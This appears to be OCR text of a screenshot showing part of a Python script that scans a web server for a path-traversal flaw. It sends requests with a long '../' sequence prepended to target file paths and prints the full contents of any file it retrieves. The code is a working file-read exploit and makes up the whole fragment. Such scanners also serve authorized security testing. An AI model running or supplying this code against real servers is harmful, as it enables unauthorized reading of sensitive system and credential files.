
    print("Scanning for vulnerability in the 
following files:")

    for target_file in target_files:

        print(target_file)

    for target_file in target_files:

        try:

            response = requests.get(url + 
"?/../../../../../../../../../../" + 
target_file, timeout=10)

            if response.status_code == 200 and 
target_file.split('/')[-1] in response.text:

                print("vulnerability detected 
in file", target_file)

                print("Content of file", 
target_file, ":")

                print(response.text)

            else:

                print("vulnerability not 
detected or unexpected response for file", 
target_file)

        except 
requests.exceptions.RequestException as e:

            print("Error connecting to the 
server:", e)
